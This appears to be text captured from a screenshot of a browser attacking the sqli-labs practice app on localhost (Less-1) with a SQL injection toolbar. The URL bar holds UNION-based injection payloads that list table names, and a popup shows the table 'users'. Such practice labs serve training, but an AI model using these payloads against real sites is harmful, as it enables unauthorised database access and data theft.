 Cyberfox
Less-1 **Error Based- Strin...
localhost/sqli-labs-master/Less-1/?id=-1' UNION ALL SELECT 1,(SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM+IN
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://localhost/sqli-labs-master/Less-1/?id=-1' UNION ALL SELECT 1,,3 --+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
[JavaScript Application]
Table name
users
OK Cancel
SQLI DUMB SERIES-1
Quick search
20
5
26°C
9:07 AM
9/6/2025
6